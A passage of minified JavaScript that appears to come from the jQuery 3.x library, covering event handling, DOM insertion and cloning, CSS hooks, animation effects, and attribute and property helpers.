ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var 